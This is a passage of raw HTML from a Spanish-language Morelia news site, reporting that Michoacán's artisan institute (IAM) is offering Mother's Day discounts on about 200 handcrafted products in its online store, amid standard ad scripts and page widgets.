                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><img fetchpriority="high" decoding="async" src="https://muralmorelia.com/wp-content/uploads/2020/05/img_20200505_132219_8929222378345906179174.jpg" class="wp-image-5061 alignnone size-full" width="640" height="640" srcset="https://muralmorelia.com/wp-content/uploads/2020/05/img_20200505_132219_8929222378345906179174.jpg 640w, https://muralmorelia.com/wp-content/uploads/2020/05/img_20200505_132219_8929222378345906179174-150x150.jpg 150w, https://muralmorelia.com/wp-content/uploads/2020/05/img_20200505_132219_8929222378345906179174-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />La titular del IAM invitó a todas y todos los amantes de la artesanía michoacana a que aprovechen esta oportunidad de adquirir piezas únicas creadas por las manos mágicas de las artesanas y artesanos de todo el Estado, que además cuentan con estándares de calidad.</p>
<p>Agregó que en la tienda en línea se ofrecen alrededor de 200 productos en las diferentes ramas artesanales, entre las que los compradores pueden obtener alfarería, maque, textil, cobre, joyería, fibras vegetales y laudería.</p>
<p><img decoding="async" src="https://muralmorelia.com/wp-content/uploads/2020/05/img_20200505_132217_1044031966068504268553.jpg" class="wp-image-5062 alignnone size-full" width="640" height="640" srcset="https://muralmorelia.com/wp-content/uploads/2020/05/img_20200505_132217_1044031966068504268553.jpg 640w, https://muralmorelia.com/wp-content/uploads/2020/05/img_20200505_132217_1044031966068504268553-150x150.jpg 150w, https://muralmorelia.com/wp-content/uploads/2020/05/img_20200505_132217_1044031966068504268553-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />Reyes Oseguera señaló que el mercado digital es una gran vitrina para mostrar al mundo la riqueza artesanal michoacana y eso permite a su vez situar a Michoacán como la entidad con mayor producción de artesanías.</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-166195806-5064-698120d4a34d7' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=166195806&amp;post_id=5064&amp;origin=muralmorelia.com&amp;obj_id=166195806-5064-698120d4a34d7' data-name='like-post-frame-166195806-5064-698120d4a34d7' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_698120d4a4e5e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_698120d4a4e5e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_698120d4a4e5e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Fpara-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Para+festejar+a+mam%C3%A1%2C+tendr%C3%A1+IAM+descuentos+en+su+tienda+en+l%C3%ADnea&url=https%3A%2F%2Fmuralmorelia.com%2Fpara-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/&amp;media=https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg&description=Para+festejar+a+mam%C3%A1%2C+tendr%C3%A1+IAM+descuentos+en+su+tienda+en+l%C3%ADnea">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Para+festejar+a+mam%C3%A1%2C+tendr%C3%A1+IAM+descuentos+en+su+tienda+en+l%C3%ADnea %0A%0A https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://muralmorelia.com/crea-tus-personajes-en-dibujo-con-antonio-barcena-en-culturaentucasa/">Crea tus personajes en dibujo con Antonio Bárcena en #CulturaEnTuCasa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://muralmorelia.com/en-club-chanani-manualidades-para-hacer-en-casa/">En Club Chanani, manualidades para hacer en casa</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://muralmorelia.com/author/carolina/"><img alt='' src='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carolina Orozco"></span><meta itemprop="datePublished" content="2020-05-05T18:23:56+00:00"><meta itemprop="dateModified" content="2020-05-05T18:25:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png"></span><meta itemprop="name" content="Mural Morelia"></span><meta itemprop="headline " content="Para festejar a mamá, tendrá IAM descuentos en su tienda en línea"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_698120d4a5d54_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_698120d4a5d54" ><script>var block_td_uid_4_698120d4a5d54 = new tdBlock();
block_td_uid_4_698120d4a5d54.id = "td_uid_4_698120d4a5d54";
block_td_uid_4_698120d4a5d54.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_698120d4a5d54_rand","td_column_number":3,"live_filter_cur_post_id":5064,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_698120d4a5d54_rand","tdc_css_class_style":"td_uid_4_698120d4a5d54_rand_style"}';
block_td_uid_4_698120d4a5d54.td_column_number = "3";
block_td_uid_4_698120d4a5d54.block_type = "td_block_related_posts";
block_td_uid_4_698120d4a5d54.post_count = "3";
block_td_uid_4_698120d4a5d54.found_posts = "18";
block_td_uid_4_698120d4a5d54.header_color = "";
block_td_uid_4_698120d4a5d54.ajax_pagination_infinite_stop = "";
block_td_uid_4_698120d4a5d54.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_4_698120d4a5d54);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_698120d4a6ec5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_698120d4a5d54" href="#">Artículo relacionados</a><a id="td_uid_6_698120d4a6eca" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_698120d4a5d54" href="#">Más del autor</a></h4><div id=td_uid_4_698120d4a5d54 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/brinda-sectur-taller-de-capacitacion-financiera-a-empresas-turisticas/" rel="bookmark" class="td-image-wrap" title="Brinda sectur taller de capacitación financiera a empresas turísticas"><img width="218" height="145" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2021/12/IMG-20211130-WA0031.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2021/12/IMG-20211130-WA0031.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2021/12/IMG-20211130-WA0031-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2021/12/IMG-20211130-WA0031-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2021/12/IMG-20211130-WA0031-1024x682.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brinda sectur taller de capacitación financiera a empresas turísticas" /></a></div>                <a href="https://muralmorelia.com/category/comunidad/emprendedores-de-morelia/" class="td-post-category">Emprendedores</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/brinda-sectur-taller-de-capacitacion-financiera-a-empresas-turisticas/" rel="bookmark" title="Brinda sectur taller de capacitación financiera a empresas turísticas">Brinda sectur taller de capacitación financiera a empresas turísticas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/perfiles-michoacan-elecciones-2021-juan-carlos-pineda/" rel="bookmark" class="td-image-wrap" title="PERFILES MICHOACÁN, ELECCIONES 2021: JUAN CARLOS PINEDA"><img width="218" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2021/03/acec8f21-74a2-4242-b256-7778564497d5-218x150.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2021/03/acec8f21-74a2-4242-b256-7778564497d5-218x150.jpg 218w, https://muralmorelia.com/wp-content/uploads/2021/03/acec8f21-74a2-4242-b256-7778564497d5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="PERFILES MICHOACÁN, ELECCIONES 2021: JUAN CARLOS PINEDA" /></a></div>                <a href="https://muralmorelia.com/category/comunidad/emprendedores-de-morelia/" class="td-post-category">Emprendedores</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/perfiles-michoacan-elecciones-2021-juan-carlos-pineda/" rel="bookmark" title="PERFILES MICHOACÁN, ELECCIONES 2021: JUAN CARLOS PINEDA">PERFILES MICHOACÁN, ELECCIONES 2021: JUAN CARLOS PINEDA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/la-cumbre-del-amor-se-esta-celebrando-en-morelia-forma-parte-de-las-actividades/" rel="bookmark" class="td-image-wrap" title="“La cumbre del amor” se está celebrando en Morelia, forma parte de las actividades"><img width="218" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-218x150.png"  srcset="https://muralmorelia.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-218x150.png 218w, https://muralmorelia.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“La cumbre del amor” se está celebrando en Morelia, forma parte de las actividades" /></a></div>                <a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/" class="td-post-category">¿Qué hacer?</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-cumbre-del-amor-se-esta-celebrando-en-morelia-forma-parte-de-las-actividades/" rel="bookmark" title="“La cumbre del amor” se está celebrando en Morelia, forma parte de las actividades">“La cumbre del amor” se está celebrando en Morelia, forma parte de las actividades</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_698120d4a5d54" data-td_block_id="td_uid_4_698120d4a5d54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_698120d4a5d54" data-td_block_id="td_uid_4_698120d4a5d54"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://muralmorelia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='5064' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="61c8ca5ff1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_698120d4a9a97_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_7_698120d4a9a97_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_698120d4a9a97_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_8_698120d4aa148_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_698120d4aa148" ><script>var block_td_uid_8_698120d4aa148 = new tdBlock();
block_td_uid_8_698120d4aa148.id = "td_uid_8_698120d4aa148";
block_td_uid_8_698120d4aa148.atts = '{"custom_title":"M\u00c1S POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_698120d4aa148_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_698120d4aa148_rand","tdc_css_class_style":"td_uid_8_698120d4aa148_rand_style"}';
block_td_uid_8_698120d4aa148.td_column_number = "1";
block_td_uid_8_698120d4aa148.block_type = "td_block_7";
block_td_uid_8_698120d4aa148.post_count = "4";
block_td_uid_8_698120d4aa148.found_posts = "905";
block_td_uid_8_698120d4aa148.header_color = "#";
block_td_uid_8_698120d4aa148.ajax_pagination_infinite_stop = "";
block_td_uid_8_698120d4aa148.max_num_pages = "227";
tdBlocksArray.push(block_td_uid_8_698120d4aa148);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MÁS POPULAR</span></h4></div><div id=td_uid_8_698120d4aa148 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/la-josa-hara-reconexion-con-morelia-este-24-de-julio/" rel="bookmark" class="td-image-wrap" title="La Josa’ hará #ReConexión con Morelia este 24 de julio"><img width="49" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2021/06/IMG-20210623-WA0012.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2021/06/IMG-20210623-WA0012.jpg 960w, https://muralmorelia.com/wp-content/uploads/2021/06/IMG-20210623-WA0012-210x300.jpg 210w, https://muralmorelia.com/wp-content/uploads/2021/06/IMG-20210623-WA0012-768x1096.jpg 768w, https://muralmorelia.com/wp-content/uploads/2021/06/IMG-20210623-WA0012-718x1024.jpg 718w" sizes="(max-width: 49px) 100vw, 49px"  alt="" title="La Josa’ hará #ReConexión con Morelia este 24 de julio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-josa-hara-reconexion-con-morelia-este-24-de-julio/" rel="bookmark" title="La Josa’ hará #ReConexión con Morelia este 24 de julio">La Josa’ hará #ReConexión con Morelia este 24 de julio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-23T18:18:20+00:00" >junio 23, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/hoy-inicia-la-feria-gastronomica-canirac-2019/" rel="bookmark" class="td-image-wrap" title="Hoy inicia la Feria Gastronómica CANIRAC 2019"><img width="100" height="67" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191115-WA0007-1.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191115-WA0007-1.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191115-WA0007-1-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191115-WA0007-1-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191115-WA0007-1-1024x682.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Hoy inicia la Feria Gastronómica CANIRAC 2019" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/hoy-inicia-la-feria-gastronomica-canirac-2019/" rel="bookmark" title="Hoy inicia la Feria Gastronómica CANIRAC 2019">Hoy inicia la Feria Gastronómica CANIRAC 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T18:45:12+00:00" >noviembre 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/brilla-el-talento-de-28-artifices-de-michoacan-en-el-gran-premio-nacional-de-arte-popular-2019/" rel="bookmark" class="td-image-wrap" title="Brilla el talento de 28 artífices de Michoacán en el Gran Premio Nacional de Arte Popular 2019"><img width="93" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/IMG_20191122_112721_527.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/IMG_20191122_112721_527.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG_20191122_112721_527-300x225.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG_20191122_112721_527-768x576.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG_20191122_112721_527-1024x768.jpg 1024w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Brilla el talento de 28 artífices de Michoacán en el Gran Premio Nacional de Arte Popular 2019" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/brilla-el-talento-de-28-artifices-de-michoacan-en-el-gran-premio-nacional-de-arte-popular-2019/" rel="bookmark" title="Brilla el talento de 28 artífices de Michoacán en el Gran Premio Nacional de Arte Popular 2019">Brilla el talento de 28 artífices de Michoacán en el Gran...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T17:28:39+00:00" >noviembre 22, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/inicia-cuarta-edicion-del-festival-internacional-de-videodanza-en-morelia/" rel="bookmark" class="td-image-wrap" title="Inicia cuarta edición del Festival Internacional de Videodanza en Morelia"><img width="93" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191002-WA0084.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191002-WA0084.jpg 1024w, https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191002-WA0084-300x225.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191002-WA0084-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Inicia cuarta edición del Festival Internacional de Videodanza en Morelia" /></a></div>
        <div class="item-details">
